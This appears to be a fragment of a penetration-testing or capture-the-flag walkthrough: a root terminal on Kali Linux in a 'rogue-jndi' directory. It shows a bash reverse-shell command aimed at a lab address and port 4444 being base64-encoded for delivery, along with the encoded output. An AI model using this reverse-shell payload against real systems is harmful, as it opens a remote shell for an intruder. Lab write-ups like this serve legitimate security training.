 ┌──(root㉿kali)-[~/rogue-jndi]
└─# echo 'bash -c bash -i >&/dev/tcp/10.10.14.48/4444 0>&1' | base64
YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuNDgvNDQ0NCAwPiYxCg==